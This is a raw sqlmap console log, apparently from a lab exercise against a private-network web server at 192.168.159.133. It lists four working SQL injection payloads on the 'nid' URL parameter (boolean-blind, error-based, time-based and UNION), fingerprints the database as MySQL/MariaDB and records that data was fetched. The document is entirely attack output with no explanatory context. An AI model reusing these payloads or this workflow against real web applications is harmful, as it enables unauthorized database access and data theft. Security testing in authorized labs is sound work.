 命令提示符
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: http://192.168.159.133:80/?nid=(SELECT (CASE WHEN (4410=4410) THEN '' ELSE (SELECT 7794 UNION SELECT 2582)
END))
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: http://192.168.159.133:80/?nid=-1898 OR 1 GROUP BY CONCAT(0x716a7a6271,(SELECT (CASE WHEN (7986=7986) THEN
1 ELSE 0 END)),0x7176766a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: http://192.168.159.133:80/?nid=(CASE WHEN (1427=1427) THEN SLEEP(5) ELSE 1427 END)
    Type: UNION query
    Title: Generic UNION query (random number) - 1 column
    Payload: http://192.168.159.133:80/?nid=-5489 UNION ALL SELECT CONCAT(0x716a7a6271,0x7a6579436a73424441486a655273667
6474e5671644d764d5553784e496155686b68516f4e7a646e,0x7176766a71)-- -
---
[20:16:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:16:12] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\192.168.159.133'
[20:16:12] [WARNING] your sqlmap version is outdated
[*] ending @ 20:16:12 /2023-12-30/